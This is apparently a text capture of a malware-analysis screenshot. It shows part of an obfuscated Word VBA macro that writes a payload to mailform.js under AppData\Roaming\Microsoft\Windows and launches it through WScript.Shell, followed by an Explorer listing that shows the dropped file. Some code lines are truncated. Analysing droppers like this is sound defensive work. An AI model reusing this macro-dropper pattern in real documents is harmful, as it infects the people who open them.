 End If
kWXlyKwVj = Environ("appdata") & "\Microsoft\Windows"
Set aMUsvgOin = CreateObject("Scripting.FileSystemObjec
If Not aMUsvgOin.FolderExists(kWXlyKwVj) Then
kWXlyKwVj = Environ("appdata")
End If
Set aMUsvgOin = Nothing
Dim K764B5Ph46Vh
K764B5Ph46Vh = FreeFile
IAiiymixt = kWXlyKwVj & "\" & "mailform.js"
Open (IAiiymixt) For Binary As #K764B5Ph46Vh
Put #K764B5Ph46Vh, 1, Wk4o3X7x1134j
Close #K764B5Ph46Vh
Erase Wk4o3X7x1134j
Set R66BpJMgxXBo2h = CreateObject("WScript.Shell")
R66BpJMgxXBo2h.Run """" + IAiiymixt + """" + " vF8rdgMH
ActiveDocument.Save
Exit Sub
MnOWqnnpKXfRO:
Close #K764B5Ph46Vh
ActiveDocument.Save
End If
End Sub
AppData > Roaming > Microsoft > Windows
Quick access
OneDrive
This PC
Network
Name Date modified Type
Account Pictures 5/1/2023 6:18 pm File folder
CloudStore 7/12/2019 1:14 am File folder
Libraries 5/1/2023 6:20 pm File folder
Network Shortcuts 7/12/2019 1:14 am File folder
PowerShell 5/1/2023 3:00 am File folder
Printer Shortcuts 7/12/2019 1:14 am File folder
Recent Items 11/3/2024 3:33 am File folder
SendTo 5/1/2023 6:20 pm File folder
Start Menu 5/1/2023 6:18 pm File folder
Templates 7/12/2019 1:14 am File folder
Themes 11/3/2024 2:20 am File folder
mailform.js 11/3/2024 3:44 am JavaScript File